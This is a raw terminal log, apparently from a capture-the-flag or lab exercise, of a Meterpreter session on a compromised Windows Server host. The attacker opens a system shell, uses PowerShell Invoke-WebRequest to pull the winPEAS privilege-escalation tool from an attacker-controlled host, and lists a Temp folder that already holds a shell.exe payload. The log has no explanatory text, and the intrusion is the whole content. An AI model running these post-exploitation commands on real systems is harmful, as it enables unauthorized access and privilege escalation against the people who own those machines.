 meterpreter > powershell -command "Invoke-WebRequest 10. . .26:8000/winPEASany.exe -OutFile winPEAS.exe"
[-] Unknown command: powershell
meterpreter > powershell
[-] Unknown command: powershell
meterpreter > shell
Process 2780 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>powershell -command "Invoke-WebRequest 10. . .26:8000/winPEASany.exe -OutFile winPEAS.exe"
powershell -command "Invoke-WebRequest 10. . .26:8000/winPEASany.exe -OutFile winPEAS.exe"
C:\Windows\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
04/02/2022  07:55 AM    <DIR>          .
04/02/2022  07:55 AM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
04/02/2022  07:39 AM    <DIR>          Microsoft
04/02/2022  07:40 AM             7,168 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
04/02/2022  07:55 AM         1,936,384 winPEAS.exe
              14 File(s)      2,578,534 bytes
               3 Dir(s)  39,125,082,112 bytes free